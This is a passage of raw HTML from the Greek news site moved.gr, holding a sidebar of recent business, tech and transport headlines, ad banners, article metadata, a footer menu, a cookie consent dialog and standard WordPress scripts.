                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-star-alliance-anakirychthike-gia-akomi-mia-fora-koryfaia-aeroporiki-symmachia-ston-kosmo/" rel="bookmark" title="Η Star Alliance ανακηρύχθηκε για ακόμη μια φορά Κορυφαία Αεροπορική Συμμαχία στον Κόσμο">Η Star Alliance ανακηρύχθηκε για ακόμη μια φορά Κορυφαία Αεροπορική Συμμαχία στον Κόσμο</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:30:53+00:00" >21/01/2026, 08:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Star Alliance ανακηρύχθηκε για ακόμη μία φορά Κορυφαία Αεροπορική Συμμαχία στον Κόσμο στα World Travel Awards 2025, επιβεβαιώνοντας την υπεροχή της για έκτη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-star-alliance-anakirychthike-gia-akomi-mia-fora-koryfaia-aeroporiki-symmachia-ston-kosmo/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-women-in-robotics-stin-ellada-simatodotei-mia-nea-epochi-gia-tis-gynaikes-sti-rompotiki/" rel="bookmark" title="Η Women in Robotics στην Ελλάδα σηματοδοτεί μια νέα εποχή για τις γυναίκες στη Ρομποτική">Η Women in Robotics στην Ελλάδα σηματοδοτεί μια νέα εποχή για τις γυναίκες στη Ρομποτική</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:33:52+00:00" >20/01/2026, 17:33</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Women in Robotics, ο κορυφαίος παγκόσμιος οργανισμός που προωθεί τη συμμετοχή γυναικών στο χώρο της Ρομποτικής, πραγματοποιεί την επίσημη είσοδό της στην Ελλάδα.

Αυτή...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-women-in-robotics-stin-ellada-simatodotei-mia-nea-epochi-gia-tis-gynaikes-sti-rompotiki/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-omilos-aktor-paredose-tmima-tou-neou-kathetou-aksona-70-tis-egnatias-odou/" rel="bookmark" title="Ο Όμιλος AKTOR παρέδωσε τμήμα του νέου κάθετου άξονα 70 της Εγνατίας Οδού">Ο Όμιλος AKTOR παρέδωσε τμήμα του νέου κάθετου άξονα 70 της Εγνατίας Οδού</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:14:22+00:00" >20/01/2026, 17:14</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ο Όμιλος AKTOR παρέδωσε σήμερα στο Ελληνικό Κράτος, παρουσία του υπουργού Υποδομών και Μεταφορών, κ. Χρίστου Δήμα, το τμήμα του νέου Κάθετου Άξονα 70...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-omilos-aktor-paredose-tmima-tou-neou-kathetou-aksona-70-tis-egnatias-odou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/netflix-mono-metrita-gia-tin-eksagora-tis-warner-bros-kleinei-ton-dromo-stin-paramount/" rel="bookmark" title="Netflix: Μόνο μετρητά για την εξαγορά της Warner Bros &#8211; Κλείνει τον δρόμο στην Paramount">Netflix: Μόνο μετρητά για την εξαγορά της Warner Bros &#8211; Κλείνει τον δρόμο στην Paramount</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:36:03+00:00" >20/01/2026, 16:36</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Στο πλαίσιο της συνεχιζόμενης διαμάχης για το μέλλον της Warner Bros. Discovery (WBD), η Netflix δηλώνει πλέον έτοιμη να καταβάλει ολόκληρο το τίμημα σε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/netflix-mono-metrita-gia-tin-eksagora-tis-warner-bros-kleinei-ton-dromo-stin-paramount/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ischyri-anaptyksi-gia-to-diktyo-tis-vodafone-to-2025/" rel="bookmark" title="Ισχυρή ανάπτυξη για το δίκτυο της Vodafone το 2025">Ισχυρή ανάπτυξη για το δίκτυο της Vodafone το 2025</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:29:34+00:00" >20/01/2026, 14:29</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Vodafone ολοκλήρωσε το 2025 έναν ακόμη κύκλο δυναμικών επενδύσεων και τεχνολογικών εξελίξεων, ενισχύοντας ουσιαστικά το δίκτυο κινητής και σταθερής τηλεφωνίας σε ολόκληρη τη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ischyri-anaptyksi-gia-to-diktyo-tis-vodafone-to-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_660 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_660" >
<style>

/* inline tdc_css att */

.tdi_88_660{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_a09 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_a09" >
<style>

/* inline tdc_css att */

.tdi_89_a09{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Γιάννης Γεωργίου"></span><meta itemprop="datePublished" content="2023-05-25T13:00:23+03:00"><meta itemprop="dateModified" content="2023-05-24T15:32:13+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023»"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2023/05/anakyklono-allazo-thermosifona.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_90a" class="tdc-zone"><div class="tdc_zone tdi_91_970  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_970{
                    min-height: 0;
                }
</style><div id="tdi_92_979" class="tdc-row stretch_row"><div class="vc_row tdi_93_667  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_667{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_667.tdc-row-content-vert-center,
                    .tdi_93_667.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_667.tdc-row-content-vert-bottom,
                    .tdi_93_667.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_667.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_667.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_667 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_667 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_667 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_667 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_667{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_667 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_667{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_667{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_667{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_979_rand_style td-element-style" ><style>
.tdi_92_979_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_0f7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_0f7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_97e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_97e" >
<style>

/* inline tdc_css att */

.tdi_96_97e{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_97e{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_97e{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_97e .tdb-logo-a,
                .tdi_96_97e h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_97e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_97e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_97e .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_97e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_97e .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_97e .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_97e .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_97e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_97e .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_97e .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_496 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_496"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_496 .td_block_inner{
                    text-align: center;
                }.tdi_97_496 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_496 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_496 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_496 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_496 .tdb-menu > li > a,
                .tdi_97_496 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_496 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_496 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_496 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_496 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_496 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_496 .tdb-menu > li > a,
                .tdi_97_496 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_496 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_496 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_496 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_496 .tdb-menu .tdb-normal-menu ul,
                .tdi_97_496 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_496 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_496 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_496 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_496 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_496 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_496 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_496 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_496 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_496 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_496 .tdb-menu > li > a,
                .tdi_97_496 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_496 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_496 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_496 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_496 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_496 .tdb-menu > li > a,
                .tdi_97_496 .td-subcat-more{
                    padding: 0px;
                }.tdi_97_496 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_496 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_496 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_496 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_496 .tdb-menu > li.current-menu-item > a,
				.tdi_97_496 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_496 .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_496 .tdb-menu > li:hover > a,
				.tdi_97_496 .tdb-menu > li.tdb-hover > a,
				.tdi_97_496 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_496 .tdb-menu > li > a:after,
				.tdi_97_496 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_496 .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_496 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_496 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_496 .tdb-menu > li:hover > a:after,
				.tdi_97_496 .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_496 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_496 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_696 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_696" >
<style>

/* inline tdc_css att */

.tdi_100_696{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_696 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 697074a6633e6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
